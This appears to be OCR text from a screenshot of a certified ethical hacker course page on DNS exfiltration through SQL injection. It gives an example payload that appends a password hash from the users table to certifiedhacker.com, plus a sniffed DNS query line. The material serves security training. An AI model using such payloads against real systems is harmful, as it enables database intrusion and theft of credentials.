 SQL Injection.pdf
File
D:/CEHv11/SQL%20Injection.pdf
112 of 164
Page view
Read aloud
Add text
Draw
Highlight
Erase
All Rights Reserved. Reproduction is Strictly Prohibited.
DNS Exfiltration using SQL Injection
Attackers use DNS exfiltration to extract data, such as password hashes from a DNS request.
The DNS requests sent by the attacker can possibly pass through the database server to an
arbitrary host. Even though the firewall prevents the database server from sending data directly
to the Internet, it can allow the DNS requests to pass through an internal DNS server as the
requests originate from the server.
Attackers embed the output of a malicious SQL query in a DNS request and capture the DNS
response sent by the server. For example, an attacker may try to perform DNS exfiltration using
SQL injection as follows:
do_dns_lookup((select top 1 password from users) +
'.certifiedhacker.com’);
An attacker uses the SELECT statement for acquiring the password hash by appending a domain
name to the end of the statement (i.e., certifiedhacker.com). The attacker then performs a DNS
lookup for a fabricated hostname and runs a packet sniffer to capture packets from the name
server of the target domain and retrieves the password hash from the DNS record.
appserver.example.com.5678 > ns.certifiedhacker.com.53 A?
ENG
IN
7:33 PM
12/6/2021
2